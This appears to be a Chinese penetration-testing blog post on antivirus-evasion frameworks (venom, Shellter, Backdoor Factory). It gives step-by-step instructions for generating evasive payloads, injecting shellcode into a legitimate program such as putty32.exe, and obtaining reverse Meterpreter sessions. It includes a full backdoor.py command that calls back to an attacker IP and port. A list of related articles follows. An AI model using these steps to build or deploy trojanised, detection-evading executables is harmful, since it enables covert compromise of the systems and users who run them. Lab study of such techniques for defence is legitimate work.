内网渗透 day11-免杀框架

免杀框架

目录

1. venom框架



cd venom进入venom文件夹中./venom.sh进入venom框架中

选择2进入windows的payload模块



再次2选择dll的shell编码格式

输入要反弹到的ip地址

输入端口



选择payload

填写生成文件的文件名



选择文件后缀



选择下发方式



这里选择手动下放进行测试,将两个文件复制粘贴到靶机上



运行installer.bat,显示成功反弹meterpreter会话



选择8进入逃避恶意接口检测的payload

接着选择4选择返回meterpreter会话



将bat和ps1放到同一个文件夹下运行bat文件



成功反弹meterpreter会话

2. shelltel框架





windows下直接双击shellter.exe

|

A:自动选择shellcode M:手动配置参数 H:help |



选择A自动选择shellcode,N不检查当前版本



输入要注入的程序

首先会把pe文件备份到shellter-backups文件夹下,原本的文件被覆盖了。



是否启用隐藏模块(这里选择不启用N)



选择payload模块



输入ip和端口

双击被注入的程序程序

成功反弹会话



3. backdoor factory(BDP)

检测pe文件是否允许注入shellcode

|

./backdoor.py -f ../putty32.exe -S -f:要注入的pe文件 -c:code cave(代码裂缝) -l:代码裂缝⼤⼩ -s:选择使⽤ payload 类型 -S:检测pe文件是否支持注入shellcode -H:选择回连服务器地址 -P:回连服务器端⼝ -J:使⽤多代码裂缝注⼊ |



探测可注入的裂缝大小

|

./backdoor.py -f ../putty32.exe -c -l 200 |





查看可用的payload

|

./backdoor.py -f ../putty32.exe -s show |

生成免杀pe文件

|

./backdoor.py -f ../putty32.exe -s iat_reverse_tcp_stager_threaded -H 10.211.55.2 -P 3333 -J -o payload.exe |

成功运行putty32并且反弹会话

内网渗透 day11-免杀框架的更多相关文章

- 内网渗透 day10-msfvenom免杀

免杀2-msf免杀 目录 1. 生成shellcode 2. 生成python脚本 3. 自编码免杀 4. 自捆绑免杀(模版注入) 5. 自编码+自捆绑免杀 6. msf多重免杀 7. evasion ...

- 内网渗透 day12-免杀框架2

免杀框架2 目录 1. IPC管道连接 2. 查看wifi密码 3. Phantom-Evasion免杀框架的运用 4. 自解压(sfx) 5. 数字签名 6. 资源替换 1. IPC管道连接 命名管 ...

- [源码]Python简易http服务器(内网渗透大文件传输含下载命令)

Python简易http服务器源码 import SimpleHTTPServerimport SocketServerimport sysPORT = 80if len(sys.argv) != 2 ...

- 5.内网渗透之PTH&PTT&PTK

---------------------------------------------- 本文参考自三好学生-域渗透系列文章 内网渗透之PTH&PTT&PTK PTH(pass-t ...

- 内网渗透-横向移动($IPC&at&schtasks)

内网渗透-横向移动 #建立ipc连接并将后门添加至计划任务 前置条件:获取到某域主机权限->得到明文或者hash,通过信息收集到的用户列表当做用户名字典->用得到的密码明文当做密码字典 本 ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

- [原创]K8 cping 3.0大型内网渗透扫描工具

[原创]K8 Cscan 大型内网渗透自定义扫描器 https://www.cnblogs.com/k8gege/p/10519321.html Cscan简介:何为自定义扫描器?其实也是插件化,但C ...

随机推荐

- 详解gitignore的使用方法,让你尽情使用git add .

大家好,欢迎来到周一git专题. 今天和大家聊聊gitignore的作用,其实如果你英文还可以的话,你应该已经基本上猜到它的作用了.ignore在英文当中的意思是忽视.忽略,gitignore自然就是 ...

- 安装redis,phpstudy

第一步: 先下载一下我分享自己的百度网盘里面的资料,网友们下载即可 链接:https://pan.baidu.com/s/1SVO-yAEqbFuvhiiI6Dm3VQ 提取码:u8t0 复制这段内容 ...

- docker-管理容器常用命令

1. docker-管理容器常用命令 2. docker管理容器常用命令 1) docker ps 显示当前正在运行的容器 [root@test-1 ~]# docker ps CONTAINER ...

- JavaScript高级程序设计(第4版)pdf 电子书

JavaScript高级程序设计(第4版)pdf 电子书 免责声明:JavaScript高级程序设计(第4版)pdf 电子书下载 高清收集于网络,请勿商用,仅供个人学习使用,请尊重版权,购买正版书籍. ...

- 用网桥和veth实现容器的桥接模式

原理图如下 具体命令先不写了,有时间再写,主要还是用的上一篇说的知识.

- go语言安装使用

go语言安装使用 下载地址 https://golang.google.cn/dl/ https://studygolang.com/dl windows https://studygolang.co ...

- lumen-ioc容器测试 (2)

lumen-ioc容器测试 (1) lumen-ioc容器测试 (2) lumen-ioc容器测试 (3) lumen-ioc容器测试 (4) lumen-ioc容器测试 (5) lumen-ioc容 ...

- git -- Authentication failed for 报错如何解决?

昨天拉代码拉不下来,报这个错误:fatal: Authentication failed for .... 有很多网上的解释是 $ git config --global --replace-all ...

- cgdb安装

cgdb官网:http://cgdb.github.io/ 一.cgdb安装 可使用wget命令下载,wget http://cgdb.me/files/cgdb-0.7.0.tar.gz 之后解压 ...

- tomcat在eclipse里部署

先下载安装包,解压缩,运行安装文件(端口:8080,下一步 指定jdk安装路径,记住tomcat的安装位置) 安装程序的位置 和 安装后的位置不一样 ...